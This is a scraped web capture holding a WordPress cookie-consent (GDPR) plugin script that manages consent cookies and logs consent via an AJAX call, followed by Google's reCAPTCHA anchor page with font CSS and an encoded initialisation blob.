    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: '92182e44dc',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: '92182e44dc',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '1',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&co=aHR0cHM6Ly9hbGZvbnNkdXJhbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8mk633m2ng9k
body_size: 48595
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="59Rg2WBE22r1zCh8ifIssQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="59Rg2WBE22r1zCh8ifIssQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="59Rg2WBE22r1zCh8ifIssQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22fcKsYRvCo1BbwoTDmy/[base64]/CgMK+XHZuUcKhfX/DgcKGYGXDqsKpw4xrMmloKsOSM8K3KAlnE0jDgHDCuCQOw4vDssKlwrNIchDCm1hRLsKJw4rCvDLCv3bCocK9bsKiwrgPAMKnCGJLw6xcAMObJyROwq3DsVkgYGhlw4vDvkIbwpIlw60TakICY8KLw6Vtw7J8TcKjw6cfKMKdIsKHKArDlcOceQNsw53CncOtQysePQ/Dp8Ozw7pWGyw1w546wrbDjsKtT8Ogw6sEw6HDl1fDqsK5woLDqcOGSsOZUMONw7jDmsKtcsKBdMKmwojDqCDDqGzCh1JbMDnDucORwrzDkCrCvsOowqZCw6XCpGYew5TDiSMhcMKIR2LDuWLDkT3DmjLCv8K6w7kQQ8K1acOtA8K1M8ONwr/CksKbw6N+w4h1w4h2Tm3DuHzDhsKHRMO2w5kEw4rDp07Dg8O1AnE5AcOaK8K8KkbCsMOPEgAfOsOFwqROHGjDqElHwrcKa8K+A143w4/[base64]/Y8K9A8O7wo3DjUzCpjDClMOdfsO1QAvCk8Kqwr3ClVkSwoJfw6sBJsK